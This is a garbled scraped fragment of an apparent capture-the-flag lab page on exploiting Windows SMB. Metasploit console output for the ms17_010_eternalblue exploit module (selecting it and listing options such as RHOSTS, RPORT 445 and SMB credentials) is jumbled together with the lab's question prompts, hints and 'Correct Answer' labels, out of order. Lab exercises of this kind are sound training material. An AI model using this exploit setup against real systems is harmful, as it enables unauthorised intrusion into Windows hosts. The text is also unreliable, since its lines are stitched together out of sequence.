 msf5 > use 2
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Scan the machine. (If you are unsure how to tackle this, I recommend checking out the room RP: Nmap)
Module options (exploit/windows/smb/ms17_010_eternalblue):
No answer needed
Question Done
Hint
Name Current Setting Required Description
---- --------------- -------- -----------
How many ports are open with a port number under 1000?
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
Correct Answer
Hint
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
in the form of: ms??-???, ex: ms08-067)
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Correct Answer
Hint